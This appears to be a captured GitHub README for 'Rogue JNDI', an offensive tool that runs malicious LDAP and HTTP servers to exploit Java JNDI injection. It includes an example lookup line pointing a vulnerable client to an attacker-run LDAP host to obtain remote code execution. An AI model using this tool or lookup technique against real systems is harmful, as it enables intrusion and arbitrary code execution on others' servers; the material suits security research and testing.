 artsploit/rogue-jndi: A malicio
github.com/artsploit/rogu...
1
VPN
README
MIT license
Rogue JNDI
A malicious LDAP server for JNDI injection attacks.
Description
The project contains LDAP & HTTP servers for exploiting insecure-by-
default Java JNDI API.
In order to perform an attack, you can start these servers locally and then
trigger a JNDI resolution on the vulnerable client, e.g.:
InitialContext.doLookup("ldap://your_server.com:1389/o=refe
It will initiate a connection from the vulnerable client to the local LDAP
server. Then, the local server responds with a malicious entry containing
one of the payloads, that can be useful to achieve a Remote Code
Execution.
Motivation
In addition to the known JNDI attack methods(via remote classloading in
references), this tool brings new attack vectors by leveraging the power of
ObjectFactories.